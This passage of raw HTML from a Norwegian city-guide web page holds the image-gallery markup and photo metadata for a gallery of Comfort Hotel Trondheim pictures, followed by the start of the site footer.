ort-hotel-trondheim-image-05"},"gallery_id":"9948"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-06.jpg","title":"Comfort Hotel","link":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-06.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-06-75x50_c.jpg","meta":{"aperture":"11","credit":"Inger Marie Grini","camera":"Canon EOS 5D Mark III","caption":"","created_timestamp":"1509972145","copyright":"Inger Marie Grini\rAll use must be clearyfied with the photographer.\rwww.ingermariegrini.no","focal_length":"32","iso":"100","shutter_speed":"2.5","title":"Comfort Hotel","orientation":"1","keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-06-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-06-300x167.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-06-768x428.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-06.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-06.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-06.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-06-100x56.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-06.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-06.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-06.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-06.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-06.jpg","index":5,"id":9954,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-06-75x50_c.jpg","title":"Comfort Hotel"},"gallery_id":"9948"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-07.png","title":"comfort-hotel-trondheim-image-07","link":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-07.png","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-07-75x50_c.png","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-07-150x150.png","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-07-300x167.png","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-07-768x428.png","large":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-07.png","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-07.png","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-07.png","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-07-100x56.png","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-07.png","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-07.png","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-07.png","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-07.png","full":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-07.png","index":6,"id":9955,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-07-75x50_c.png","title":"comfort-hotel-trondheim-image-07"},"gallery_id":"9948"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-08.jpg","title":"Comfort Hotel","link":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-08.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-08-75x50_c.jpg","meta":{"aperture":"11","credit":"Inger Marie Grini","camera":"Canon EOS 5D Mark III","caption":"","created_timestamp":"1509970897","copyright":"Inger Marie Grini\rAll use must be clearyfied with the photographer.\rwww.ingermariegrini.no","focal_length":"34","iso":"800","shutter_speed":"6","title":"Comfort Hotel","orientation":"1","keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-08-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-08-300x167.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-08-768x428.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-08.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-08.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-08.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-08-100x56.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-08.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-08.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-08.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-08.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-08.jpg","index":7,"id":9956,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-08-75x50_c.jpg","title":"Comfort Hotel"},"gallery_id":"9948"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-09.jpg","title":"comfort-hotel-trondheim-image-09","link":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-09.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-09-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-09-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-09-300x167.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-09-768x428.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-09.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-09.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-09.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-09-100x56.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-09.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-09.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-09.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-09.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-09.jpg","index":8,"id":9957,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/comfort-hotel-trondheim-image-09-75x50_c.jpg","title":"comfort-hotel-trondheim-image-09"},"gallery_id":"9948"}]' data-lightbox-theme='{&quot;arrows&quot;:true,&quot;margins&quot;:[120,0],&quot;gutter&quot;:&quot;100&quot;,&quot;thumbs_position&quot;:&quot;bottom&quot;,&quot;base_template&quot;:&quot;&lt;div id=\&quot;envirabox-9948\&quot; data-envirabox-id=\&quot;9948\&quot; class=\&quot;envirabox-container envirabox-theme-base_dark envirabox-wrap\&quot; role=\&quot;dialog\&quot;&gt;&lt;div class=\&quot;envirabox-bg\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-outer\&quot;&gt;&lt;div class=\&quot;envirabox-inner\&quot;&gt;&lt;div class=\&quot;envirabox-caption-wrap\&quot;&gt;&lt;div class=\&quot;envirabox-title\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-toolbar\&quot;&gt;&lt;div class=\&quot;envira-close-button\&quot;&gt;&lt;a data-envirabox-close class=\&quot;envirabox-item envirabox-close envirabox-button--close\&quot; title=\&quot;Close\&quot; href=\&quot;#\&quot;&gt;&lt;\/a&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-navigation\&quot;&gt;&lt;a data-envirabox-prev title=\&quot;Prev\&quot; class=\&quot;envirabox-arrow envirabox-arrow--left envirabox-nav envirabox-prev\&quot; href=\&quot;#\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;a data-envirabox-next title=\&quot;Next\&quot; class=\&quot;envirabox-arrow envirabox-arrow--right envirabox-nav envirabox-next\&quot; href=\&quot;#\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-stage\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;load_all&quot;:false,&quot;error_template&quot;:&quot;&lt;div class=\&quot;envirabox-error\&quot;&gt;&lt;p&gt;{{ERROR}}&lt;p&gt;&lt;\/div&gt;&quot;,&quot;inner_caption&quot;:false,&quot;caption_position&quot;:false,&quot;arrow_position&quot;:false,&quot;toolbar&quot;:true,&quot;infobar&quot;:false,&quot;show_smallbtn&quot;:false,&quot;idle_time&quot;:false,&quot;click_content&quot;:false,&quot;click_slide&quot;:false,&quot;click_outside&quot;:false,&quot;animation_duration&quot;:false,&quot;transition_duration&quot;:false,&quot;small_btn_template&quot;:&quot;&lt;a data-envirabox-close class=\&quot;envirabox-item envirabox-close envirabox-button--close\&quot; title=\&quot;Close\&quot; href=\&quot;#\&quot;&gt;&lt;\/a&gt;&quot;}' data-parsed-attrs='{"id":"9948","cache":true}'><div id="envira-gallery-item-9949" class="envira-gallery-item envira-gallery-item-1 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-9948 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-01.jpg" title="Comfort Hotel" data-caption="" data-envira-item-id="9949" data-envira-retina="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-01.jpg" data-thumb="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-01-75x50_c.jpg" data-title="Comfort Hotel" data-envirabox='9948' itemprop="contentUrl"><img decoding="async" src="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-01-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-1    envira-lazy" height="150" id="envira-gallery-image-9949" srcset="[data-uri]" tabindex="-1" title="Comfort Hotel" width="150" data-caption="" data-envira-gallery-id="9948" data-envira-index="0" data-envira-item-id="9949" data-envira-src="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-01-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-01-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-01-150x150_c.jpg 2x" data-title="Comfort Hotel" itemprop="thumbnailUrl"  data-envirabox="9948" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-9950" class="envira-gallery-item envira-gallery-item-2 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-9948 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-02.jpg" title="Comfort Hotel" data-caption="" data-envira-item-id="9950" data-envira-retina="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-02.jpg" data-thumb="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-02-75x50_c.jpg" data-title="Comfort Hotel" data-envirabox='9948' itemprop="contentUrl"><img decoding="async" src="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-02-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-2    envira-lazy" height="150" id="envira-gallery-image-9950" srcset="[data-uri]" tabindex="-1" title="Comfort Hotel" width="150" data-caption="" data-envira-gallery-id="9948" data-envira-index="1" data-envira-item-id="9950" data-envira-src="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-02-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-02-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-02-150x150_c.jpg 2x" data-title="Comfort Hotel" itemprop="thumbnailUrl"  data-envirabox="9948" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-9951" class="envira-gallery-item envira-gallery-item-3 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-9948 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-03.jpg" title="Comfort Hotel" data-caption="" data-envira-item-id="9951" data-envira-retina="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-03.jpg" data-thumb="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-03-75x50_c.jpg" data-title="Comfort Hotel" data-envirabox='9948' itemprop="contentUrl"><img decoding="async" src="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-03-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-3    envira-lazy" height="150" id="envira-gallery-image-9951" srcset="[data-uri]" tabindex="-1" title="Comfort Hotel" width="150" data-caption="" data-envira-gallery-id="9948" data-envira-index="2" data-envira-item-id="9951" data-envira-src="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-03-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-03-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-03-150x150_c.jpg 2x" data-title="Comfort Hotel" itemprop="thumbnailUrl"  data-envirabox="9948" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-9952" class="envira-gallery-item envira-gallery-item-4 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-9948 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-04.jpg" title="Comfort Hotel" data-caption="" data-envira-item-id="9952" data-envira-retina="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-04.jpg" data-thumb="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-04-75x50_c.jpg" data-title="Comfort Hotel" data-envirabox='9948' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-04-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-4    envira-lazy" height="150" id="envira-gallery-image-9952" srcset="[data-uri]" tabindex="-1" title="Comfort Hotel" width="150" data-caption="" data-envira-gallery-id="9948" data-envira-index="3" data-envira-item-id="9952" data-envira-src="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-04-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-04-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-04-150x150_c.jpg 2x" data-title="Comfort Hotel" itemprop="thumbnailUrl"  data-envirabox="9948" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-9953" class="envira-gallery-item envira-gallery-item-5 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-9948 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-05.jpg" title="comfort-hotel-trondheim-image-05" data-caption="" data-envira-item-id="9953" data-envira-retina="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-05.jpg" data-thumb="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-05-75x50_c.jpg" data-title="comfort-hotel-trondheim-image-05" data-envirabox='9948' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-05-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-5    envira-lazy" height="150" id="envira-gallery-image-9953" srcset="[data-uri]" tabindex="-1" title="comfort-hotel-trondheim-image-05" width="150" data-caption="" data-envira-gallery-id="9948" data-envira-index="4" data-envira-item-id="9953" data-envira-src="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-05-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-05-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-05-150x150_c.jpg 2x" data-title="comfort-hotel-trondheim-image-05" itemprop="thumbnailUrl"  data-envirabox="9948" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-9954" class="envira-gallery-item envira-gallery-item-6 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-9948 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-06.jpg" title="Comfort Hotel" data-caption="" data-envira-item-id="9954" data-envira-retina="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-06.jpg" data-thumb="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-06-75x50_c.jpg" data-title="Comfort Hotel" data-envirabox='9948' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-06-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-6    envira-lazy" height="150" id="envira-gallery-image-9954" srcset="[data-uri]" tabindex="-1" title="Comfort Hotel" width="150" data-caption="" data-envira-gallery-id="9948" data-envira-index="5" data-envira-item-id="9954" data-envira-src="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-06-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-06-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-06-150x150_c.jpg 2x" data-title="Comfort Hotel" itemprop="thumbnailUrl"  data-envirabox="9948" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-9955" class="envira-gallery-item envira-gallery-item-7 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-9948 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-07.png" title="comfort-hotel-trondheim-image-07" data-caption="" data-envira-item-id="9955" data-envira-retina="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-07.png" data-thumb="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-07-75x50_c.png" data-title="comfort-hotel-trondheim-image-07" data-envirabox='9948' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-07-150x150_c.png" alt="" class="envira-gallery-image envira-gallery-image-7    envira-lazy" height="150" id="envira-gallery-image-9955" srcset="[data-uri]" tabindex="-1" title="comfort-hotel-trondheim-image-07" width="150" data-caption="" data-envira-gallery-id="9948" data-envira-index="6" data-envira-item-id="9955" data-envira-src="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-07-150x150_c.png" data-envira-srcset="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-07-150x150_c.png 400w, https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-07-150x150_c.png 2x" data-title="comfort-hotel-trondheim-image-07" itemprop="thumbnailUrl"  data-envirabox="9948" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-9956" class="envira-gallery-item envira-gallery-item-8 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-9948 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-08.jpg" title="Comfort Hotel" data-caption="" data-envira-item-id="9956" data-envira-retina="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-08.jpg" data-thumb="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-08-75x50_c.jpg" data-title="Comfort Hotel" data-envirabox='9948' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-08-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-8    envira-lazy" height="150" id="envira-gallery-image-9956" srcset="[data-uri]" tabindex="-1" title="Comfort Hotel" width="150" data-caption="" data-envira-gallery-id="9948" data-envira-index="7" data-envira-item-id="9956" data-envira-src="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-08-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-08-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-08-150x150_c.jpg 2x" data-title="Comfort Hotel" itemprop="thumbnailUrl"  data-envirabox="9948" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-9957" class="envira-gallery-item envira-gallery-item-9 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-9948 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-09.jpg" title="comfort-hotel-trondheim-image-09" data-caption="" data-envira-item-id="9957" data-envira-retina="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-09.jpg" data-thumb="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-09-75x50_c.jpg" data-title="comfort-hotel-trondheim-image-09" data-envirabox='9948' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-09-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-9    envira-lazy" height="150" id="envira-gallery-image-9957" srcset="[data-uri]" tabindex="-1" title="comfort-hotel-trondheim-image-09" width="150" data-caption="" data-envira-gallery-id="9948" data-envira-index="8" data-envira-item-id="9957" data-envira-src="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-09-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-09-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-09-150x150_c.jpg 2x" data-title="comfort-hotel-trondheim-image-09" itemprop="thumbnailUrl"  data-envirabox="9948" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div></div></div><noscript><img src='https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-01.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-02.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-03.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-04.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-05.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-06.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-07.png' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-08.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/comfort-hotel-trondheim-image-09.jpg' alt='' class='envira_noscript_images ' /></noscript>  

</div>

  </div>
  
</article>        
      
    </div>

          

  <aside class="x-sidebar right" role="complementary">
                </aside>

    
  </div>


    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e330-e1 m96-0" data-x-bar="{&quot;id&quot;:&quot;e330-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e330-e1 x-bar-content"><div class="x-bar-container e330-e2 m96-1"><div class="x-row x-container max width e330-e3 m96-2 m96-3 m96-4 m96-5 m96-b"><div class="x-row-inner"><div class="x-col e330-e4 m96-h m96-i"><a class="x-image e330-e5 m96-l" href="/"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp" width="230" height="56" alt="Guide for å utforske Norge" loading="lazy" data-eio="p"></picture></a><div class="x-text x-content e330-e6 m96-n m96-o m96-p m96-q"><p>CityGuide AS<br />
Industrigata 63 A, 0357 Oslo<br />
Org. nr.: 926 351 206<br />
Administration: +47 93 84 86 00<br />
